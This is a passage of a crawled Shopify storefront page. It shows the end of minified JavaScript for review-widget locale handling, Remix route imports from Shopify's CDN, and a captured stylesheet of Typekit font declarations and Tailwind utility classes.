a)l.push({name:a,code:o});else if(\"variants\"in a)for(const[e,{name:s}]of Object.entries(a.variants))l.push({name:s,code:o,variant:e});return l.sort((e,l)=\u003ee.name.localeCompare(l.name))}function d(e,o){const a=l(e,o);if(a)return i(a)}function i(e){return`${e.code.toLowerCase()}${e.variant?\"-\"+e.variant.toLowerCase():\"\"}`}function n(e){var o,s,t;if(void 0===e)return;const r=a.exec(e.trim());if(!(null===(o=null===r||void 0===r?void 0:r.groups)||void 0===o?void 0:o.language))return;let d=r.groups.language.toLocaleLowerCase();const i=null===(s=r.groups.region)||void 0===s?void 0:s.toLocaleLowerCase(),n=null===(t=r.groups.script)||void 0===t?void 0:t.toLocaleLowerCase();switch(d){case\"zh\":i\u0026\u0026[\"tw\",\"hk\",\"mo\"].includes(i)||\"hant\"===n?d=\"zh-TW\":(i\u0026\u0026[\"cn\",\"sg\"].includes(i)||\"hans\"===n)\u0026\u0026(d=\"zh\");break;default:break}return l(d)}function c(e){return void 0!==e\u0026\u0026a.test(e.trim())}e.kEnglish={code:\"en\"},e.kOkendoLocales={cs:\"Czech\",da:\"Danish\",de:{defaultVariant:\"formal\",variants:{formal:{name:\"German (formal)\"},informal:{name:\"German (informal)\"}}},el:\"Greek\",en:\"English\",es:\"Spanish\",fi:\"Finnish\",fr:\"French\",hr:\"Croatian\",hu:\"Hungarian\",id:\"Indonesian\",it:\"Italian\",ja:\"Japanese\",ko:\"Korean\",no:\"Norwegian\",nl:\"Dutch\",pl:\"Polish\",pt:\"Portuguese\",ro:\"Romanian\",ru:\"Russian\",sk:\"Slovak\",sl:\"Slovenian\",sv:\"Swedish\",th:\"Thai\",tr:\"Turkish\",uk:\"Ukrainian\",vi:\"Vietnamese\",\"zh-TW\":\"Chinese (Traditional)\"},e.kOkendoLocaleAliases={nb:\"no\",\"pt-pt\":\"pt\",\"pt-br\":\"pt\"},e.kAllOkendoLocalesWithAliases=[...Object.keys(e.kOkendoLocales),...Object.keys(e.kOkendoLocaleAliases)],e.kAWSLocales=[\"af\",\"sq\",\"am\",\"ar\",\"hy\",\"az\",\"bn\",\"bs\",\"bg\",\"ca\",\"zh\",\"zh-TW\",\"hr\",\"cs\",\"da\",\"fa-AF\",\"nl\",\"en\",\"et\",\"fa\",\"tl\",\"fi\",\"fr\",\"fr-CA\",\"ka\",\"de\",\"el\",\"gu\",\"ht\",\"ha\",\"he\",\"hi\",\"hu\",\"is\",\"id\",\"ga\",\"it\",\"ja\",\"kn\",\"kk\",\"ko\",\"lv\",\"lt\",\"mk\",\"ms\",\"ml\",\"mt\",\"mr\",\"mn\",\"no\",\"ps\",\"pl\",\"pt\",\"pt-PT\",\"pa\",\"ro\",\"ru\",\"sr\",\"si\",\"sk\",\"sl\",\"so\",\"es\",\"es-MX\",\"sw\",\"sv\",\"ta\",\"te\",\"th\",\"tr\",\"uk\",\"ur\",\"uz\",\"vi\",\"cy\"],e.getOkendoLocale=l,e.getOkendoLocaleWithFallback=o,e.getSubscriberOkendoLocaleWithFallback=s,e.getSubscriberOkendoLocaleFileName=t,e.getAllOkendoLocale=r,e.getOkendoLocaleTranslationFileName=d,e.okendoLocaleToLocaleFileName=i,e.ietfLocaleToOkendoLocale=n,e.isValidIetfLocale=c})(s||(l.LocaleUtils=s={})),l.english={code:\"en\"},l.allLocales={cs:\"Czech\",da:\"Danish\",de:{defaultVariant:\"formal\",variants:{formal:{name:\"German (formal)\"},informal:{name:\"German (informal)\"}}},el:\"Greek\",en:\"English\",es:\"Spanish\",fi:\"Finnish\",fr:\"French\",hr:\"Croatian\",hu:\"Hungarian\",id:\"Indonesian\",it:\"Italian\",ja:\"Japanese\",ko:\"Korean\",nl:\"Dutch\",no:\"Norwegian\",pl:\"Polish\",pt:\"Portuguese\",ro:\"Romanian\",ru:\"Russian\",sk:\"Slovak\",sl:\"Slovenian\",sv:\"Swedish\",th:\"Thai\",tr:\"Turkish\",uk:\"Ukrainian\",vi:\"Vietnamese\",\"zh-TW\":\"Chinese (Traditional)\"},l.localeAliases={nb:\"no\",\"pt-pt\":\"pt\",\"pt-br\":\"pt\"},l.allLocalesWithAliases=[...Object.keys(l.allLocales),...Object.keys(l.localeAliases)],l.awsSupportedLocaleCodes=[\"af\",\"sq\",\"am\",\"ar\",\"hy\",\"az\",\"bn\",\"bs\",\"bg\",\"ca\",\"zh\",\"zh-TW\",\"hr\",\"cs\",\"da\",\"fa-AF\",\"nl\",\"en\",\"et\",\"fa\",\"tl\",\"fi\",\"fr\",\"fr-CA\",\"ka\",\"de\",\"el\",\"gu\",\"ht\",\"ha\",\"he\",\"hi\",\"hu\",\"is\",\"id\",\"ga\",\"it\",\"ja\",\"kn\",\"kk\",\"ko\",\"lv\",\"lt\",\"mk\",\"ms\",\"ml\",\"mt\",\"mr\",\"mn\",\"no\",\"ps\",\"pl\",\"pt\",\"pt-PT\",\"pa\",\"ro\",\"ru\",\"sr\",\"si\",\"sk\",\"sl\",\"so\",\"es\",\"es-MX\",\"sw\",\"sv\",\"ta\",\"te\",\"th\",\"tr\",\"uk\",\"ur\",\"uz\",\"vi\",\"cy\"]}});","preRenderStyleTags":"","starSymbols":"\u003csvg id=\"oke-star-symbols\" style=\"display:none!important\" data-oke-id=\"oke-star-symbols\"\u003e\u003csymbol id=\"oke-star-empty\" style=\"overflow:visible;\"\u003e\u003cpath id=\"star-default--empty\" fill=\"var(--oke-stars-backgroundColor)\" stroke=\"var(--oke-stars-borderColor)\" stroke-width=\"var(--oke-stars-borderWidth)\" d=\"M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z\"/\u003e\u003c/symbol\u003e\u003csymbol id=\"oke-star-filled\" style=\"overflow:visible;\"\u003e\u003cpath id=\"star-default--filled\" fill=\"var(--oke-stars-foregroundColor)\" stroke=\"var(--oke-stars-borderColor)\" stroke-width=\"var(--oke-stars-borderWidth)\" d=\"M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z\"/\u003e\u003c/symbol\u003e\u003c/svg\u003e"})});
Object.assign(__remixContext.state.loaderData["routes/($locale).collections.$handle"], {});</script><script nonce="e5b07c16762f89dc11b703411c54185b" type="module" async="">import "https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/manifest-26B2C3A8.js";
import * as route0 from "https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/root-SI3V4PYS.js";
import * as route1 from "https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).collections.$handle-2RAUOZOR.js";

window.__remixRouteModules = {"root":route0,"routes/($locale).collections.$handle":route1};

import("https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/entry.client-N5E3FIDF.js");</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_assets/styles-3BEJHPTE.css
body_size: 11715
content:
@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/e74318/00000000000000007735c620/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff2"),url(https://use.typekit.net/af/e74318/00000000000000007735c620/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff"),url(https://use.typekit.net/af/e74318/00000000000000007735c620/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:300;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/10165c/00000000000000007735c624/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff2"),url(https://use.typekit.net/af/10165c/00000000000000007735c624/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff"),url(https://use.typekit.net/af/10165c/00000000000000007735c624/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:300;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/888209/00000000000000007735c628/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3) format("woff2"),url(https://use.typekit.net/af/888209/00000000000000007735c628/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3) format("woff"),url(https://use.typekit.net/af/888209/00000000000000007735c628/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/896985/00000000000000007735c62b/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i6&v=3) format("woff2"),url(https://use.typekit.net/af/896985/00000000000000007735c62b/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i6&v=3) format("woff"),url(https://use.typekit.net/af/896985/00000000000000007735c62b/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i6&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:400;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/b65d74/00000000000000007735c62d/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("woff2"),url(https://use.typekit.net/af/b65d74/00000000000000007735c62d/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("woff"),url(https://use.typekit.net/af/b65d74/00000000000000007735c62d/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:500;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/c92988/00000000000000007735c633/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("woff2"),url(https://use.typekit.net/af/c92988/00000000000000007735c633/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("woff"),url(https://use.typekit.net/af/c92988/00000000000000007735c633/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:500;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/59a1b6/00000000000000007735c62f/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3) format("woff2"),url(https://use.typekit.net/af/59a1b6/00000000000000007735c62f/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3) format("woff"),url(https://use.typekit.net/af/59a1b6/00000000000000007735c62f/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/9825bc/00000000000000007735c631/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i8&v=3) format("woff2"),url(https://use.typekit.net/af/9825bc/00000000000000007735c631/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i8&v=3) format("woff"),url(https://use.typekit.net/af/9825bc/00000000000000007735c631/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i8&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:700;font-stretch:normal}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:sweet-sans-pro,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type="button"]),input:where([type="reset"]),input:where([type="submit"]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}:root{--background: 0 0% 100%;--foreground: 222.2 84% 4.9%;--card: 0 0% 100%;--card-foreground: 222.2 84% 4.9%;--popover: 0 0% 100%;--popover-foreground: 222.2 84% 4.9%;--primary: 222.2 47.4% 11.2%;--primary-foreground: 210 40% 98%;--secondary: 210 40% 96.1%;--secondary-foreground: 222.2 47.4% 11.2%;--muted: 210 40% 96.1%;--muted-foreground: 215.4 16.3% 46.9%;--accent: 210 40% 96.1%;--accent-foreground: 222.2 47.4% 11.2%;--destructive: 0 84.2% 60.2%;--destructive-foreground: 210 40% 98%;--border: 214.3 31.8% 91.4%;--input: 214.3 31.8% 91.4%;--ring: 222.2 84% 4.9%;--radius: .5rem}.dark{--background: 222.2 84% 4.9%;--foreground: 210 40% 98%;--card: 222.2 84% 4.9%;--card-foreground: 210 40% 98%;--popover: 222.2 84% 4.9%;--popover-foreground: 210 40% 98%;--primary: 210 40% 98%;--primary-foreground: 222.2 47.4% 11.2%;--secondary: 217.2 32.6% 17.5%;--secondary-foreground: 210 40% 98%;--muted: 217.2 32.6% 17.5%;--muted-foreground: 215 20.2% 65.1%;--accent: 217.2 32.6% 17.5%;--accent-foreground: 210 40% 98%;--destructive: 0 62.8% 30.6%;--destructive-foreground: 210 40% 98%;--border: 217.2 32.6% 17.5%;--input: 217.2 32.6% 17.5%;--ring: 212.7 26.8% 83.9%}*{border-color:#e2e8f0;border-color:hsl(var(--border))}body{background-color:#fff;background-color:hsl(var(--background));color:#020817;color:hsl(var(--foreground))}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgba(59, 130, 246, .5);--tw-ring-offset-shadow: 0 0 rgba(0,0,0,0);--tw-ring-shadow: 0 0 rgba(0,0,0,0);--tw-shadow: 0 0 rgba(0,0,0,0);--tw-shadow-colored: 0 0 rgba(0,0,0,0);--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgba(59, 130, 246, .5);--tw-ring-offset-shadow: 0 0 rgba(0,0,0,0);--tw-ring-shadow: 0 0 rgba(0,0,0,0);--tw-shadow: 0 0 rgba(0,0,0,0);--tw-shadow-colored: 0 0 rgba(0,0,0,0);--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.\!container{width:100%!important;margin-right:auto!important;margin-left:auto!important;padding-right:2rem!important;padding-left:2rem!important}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:2rem;padding-left:2rem}@media (min-width: 1400px){.\!container{max-width:1400px!important}.container{max-width:1400px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-x-0{left:0;right:0}.inset-y-0{top:0;bottom:0}.-right-1\.5{right:-.375rem}.-top-1\.5{top:-.375rem}.bottom-0{bottom:0}.bottom-5{bottom:1.25rem}.left-0{left:0}.left-1\/2{left:50%}.left-2{left:.5rem}.left-4{left:1rem}.left-\[50\%\]{left:50%}.right-0{right:0}.right-2{right:.5rem}.right-3{right:.75rem}.right-4{right:1rem}.start-4{left:1rem}.top-0{top:0}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-11{top:2.75rem}.top-2\.5{top:.625rem}.top-4{top:1rem}.top-8{top:2rem}.top-\[-1px\]{top:-1px}.top-\[13px\]{top:13px}.top-\[50\%\]{top:50%}.top-\[calc\(100\%\+1px\)\]{top:calc(100% + 1px)}.top-\[var\(--header-height\)\]{top:var(--header-height)}.top-full{top:100%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-50{z-index:50}.z-\[1\]{z-index:1}.z-\[2\]{z-index:2}.z-\[3\]{z-index:3}.z-\[9999999999\]{z-index:9999999999}.m-0{margin:0}.m-6{margin:1.5rem}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.mx-0\.5{margin-left:.125rem;margin-right:.125rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.\!mb-\[30px\]{margin-bottom:30px!important}.\!mb-\[38px\]{margin-bottom:38px!important}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-1\.5{margin-bottom:.375rem}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-8{margin-left:2rem}.ml-\[10px\]{margin-left:10px}.ml-\[26px\]{margin-left:26px}.mr-1{margin-right:.25rem}.mr-1\.5{margin-right:.375rem}.mr-12{margin-right:3rem}.mr-4{margin-right:1rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mr-\[2\.5px\]{margin-right:2.5px}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[2px\]{margin-top:2px}.mt-px{margin-top:1px}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.hidden{display:none}.aspect-\[1\.5\/1\]{aspect-ratio:1.5/1}.aspect-\[1\/1\]{aspect-ratio:1/1}.aspect-\[2\/1\]{aspect-ratio:2/1}.aspect-\[2\/3\]{aspect-ratio:2/3}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-\[3\/4\]{aspect-ratio:3/4}.aspect-\[4\/1\]{aspect-ratio:4/1}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-\[4\/5\]{aspect-ratio:4/5}.aspect-\[5\/4\]{aspect-ratio:5/4}.aspect-\[8\/10\]{aspect-ratio:8/10}.aspect-square{aspect-ratio:1 / 1}.\!size-10{width:2.5rem!important;height:2.5rem!important}.\!size-14{width:3.5rem!important;height:3.5rem!important}.size-0{width:0px;height:0px}.size-1\.5{width:.375rem;height:.375rem}.size-10{width:2.5rem;height:2.5rem}.size-12{width:3rem;height:3rem}.size-2{width:.5rem;height:.5rem}.size-3{width:.75rem;height:.75rem}.size-3\.5{width:.875rem;height:.875rem}.size-4{width:1rem;height:1rem}.size-5{width:1.25rem;height:1.25rem}.size-6{width:1.5rem;height:1.5rem}.size-8{width:2rem;height:2rem}.size-\[14px\]{width:14px;height:14px}.size-full{width:100%;height:100%}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-36{height:9rem}.h-4{height:1rem}.h-4\.5{height:1.125rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-\[12px\]{height:12px}.h-\[168px\]{height:168px}.h-\[18px\]{height:18px}.h-\[196px\]{height:196px}.h-\[1px\]{height:1px}.h-\[20px\]{height:20px}.h-\[22px\]{height:22px}.h-\[2px\]{height:2px}.h-\[35px\]{height:35px}.h-\[38px\]{height:38px}.h-\[3px\]{height:3px}.h-\[49px\]{height:49px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[730px\]{height:730px}.h-\[var\(--header-height\)\]{height:var(--header-height)}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-min{height:-moz-min-content;height:min-content}.h-px{height:1px}.max-h-36{max-height:9rem}.max-h-40{max-height:10rem}.max-h-96{max-height:24rem}.max-h-\[300px\]{max-height:300px}.max-h-\[400px\]{max-height:400px}.max-h-\[470px\]{max-height:470px}.max-h-\[525px\]{max-height:525px}.max-h-\[774px\]{max-height:774px}.min-h-10{min-height:2.5rem}.min-h-12{min-height:3rem}.min-h-6{min-height:1.5rem}.min-h-\[274px\]{min-height:274px}.min-h-\[500px\]{min-height:500px}.min-h-\[600px\]{min-height:600px}.min-h-\[calc\(100vh_-_var\(--header-height\,61px\)\)\]{min-height:calc(100vh - 61px);min-height:calc(100vh - var(--header-height,61px))}.min-h-screen{min-height:100vh}.w-0{width:0px}.w-16{width:4rem}.w-2\/3{width:66.666667%}.w-2\/4{width:50%}.w-2\/5{width:40%}.w-20{width:5rem}.w-3\/4{width:75%}.w-3\/5{width:60%}.w-32{width:8rem}.w-4\/5{width:80%}.w-44{width:11rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-\[100px\]{width:100px}.w-\[103px\]{width:103px}.w-\[108px\]{width:108px}.w-\[116px\]{width:116px}.w-\[160px\]{width:160px}.w-\[196px\]{width:196px}.w-\[200px\]{width:200px}.w-\[328px\]{width:328px}.w-\[36px\]{width:36px}.w-\[390px\]{width:390px}.w-\[448px\]{width:448px}.w-\[6px\]{width:6px}.w-\[75px\]{width:75px}.w-\[90\%\]{width:90%}.w-\[var\(--radix-select-trigger-width\)\]{width:var(--radix-select-trigger-width)}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-px{width:1px}.w-screen{width:100vw}.min-w-32{min-width:8rem}.min-w-80{min-width:20rem}.min-w-\[100px\]{min-width:100px}.min-w-\[103px\]{min-width:103px}.min-w-\[111px\]{min-width:111px}.min-w-\[120px\]{min-width:120px}.min-w-\[200px\]{min-width:200px}.min-w-\[306px\]{min-width:306px}.min-w-\[440px\]{min-width:440px}.min-w-\[8rem\]{min-width:8rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.max-w-2xl{max-width:42rem}.max-w-32{max-width:8rem}.max-w-40{max-width:10rem}.max-w-6xl{max-width:72rem}.max-w-\[100px\]{max-width:100px}.max-w-\[100vw\]{max-width:100vw}.max-w-\[140px\]{max-width:140px}.max-w-\[200px\]{max-width:200px}.max-w-\[250px\]{max-width:250px}.max-w-\[394px\]{max-width:394px}.max-w-\[472px\]{max-width:472px}.max-w-\[50\%\]{max-width:50%}.max-w-\[524px\]{max-width:524px}.max-w-\[625px\]{max-width:625px}.max-w-\[672px\]{max-width:672px}.max-w-\[80px\]{max-width:80px}.max-w-full{max-width:100%}.max-w-screen-2xl{max-width:1536px}.flex-1{flex:1 1 0%}.flex-\[0_0_100\%\]{flex:0 0 100%}.flex-\[0_0_45\%\]{flex:0 0 45%}.flex-\[0_0_46\%\]{flex:0 0 46%}.flex-\[0_0_50\%\]{flex:0 0 50%}.flex-\[0_0_60\%\]{flex:0 0 60%}.flex-\[0_0_80\%\]{flex:0 0 80%}.flex-\[0_0_90\%\]{flex:0 0 90%}.shrink-0{flex-shrink:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.border-collapse{border-collapse:collapse}.border-spacing-4{--tw-border-spacing-x: 1rem;--tw-border-spacing-y: 1rem;border-spacing:1rem 1rem;border-spacing:var(--tw-border-spacing-x) var(--tw-border-spacing-y)}.origin-\[0\]{transform-origin:0}.-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 